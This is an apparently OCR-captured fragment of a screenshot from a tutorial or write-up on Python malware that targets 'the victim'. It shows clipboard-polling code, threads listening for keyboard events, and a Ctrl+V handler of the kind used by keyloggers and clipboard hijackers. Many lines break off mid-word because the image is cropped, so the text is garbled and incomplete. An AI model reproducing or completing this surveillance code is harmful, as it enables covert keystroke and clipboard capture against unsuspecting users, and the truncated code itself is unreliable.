
        if current_content != clipboard_content:

            clipboard_content = current_content

            clipboard_updated = True

        time.sleep(0.5)

[...]

clipboard_thread = threading.Thread(tar
clipboard_thread.start()
Indeed, there are chances that the victim will ha
A second thread is started to listen to keyboard e
Example when the victim pressed CTRL-V (Paste)
listener_thread = threading.Thread(targ
listener_thread.start()

[...]

    elif event.name == "v" and keyboard.is_pressed("ctrl") and not ctrl_v_processed:

        # Handle Ctrl+V for pasting clipboard content

        ctrl_v_processed = True

        if clipboard_updated:
